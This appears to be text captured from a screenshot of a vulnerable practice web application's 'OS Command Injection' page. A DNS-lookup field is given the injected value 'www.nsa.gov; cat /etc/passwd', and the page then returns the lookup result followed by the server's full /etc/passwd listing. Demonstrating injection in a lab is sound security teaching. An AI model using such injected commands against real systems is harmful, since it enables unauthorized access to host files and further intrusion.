 / OS Command Injection /
DNS lookup: www.nsa.gov; cat /etc/passwd Lookup
Server: 192.168.122.2 Address: 192.168.122.2#53 Non-authoritative answer: www.nsa.gov canonical name =
nsa.gov.edgekey.net. nsa.gov.edgekey.net canonical name = e16248.dscb.akamaiedge.net. Name:
e16248.dscb.akamaiedge.net Address: 23.10.230.108 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr
/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var
/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:
/bin/false hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false avahi-autoipd:x:105:113:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/bin/false gdm:x:106:114:Gnome Display Manager:/var/lib/gdm:/bin/false
Activate Windows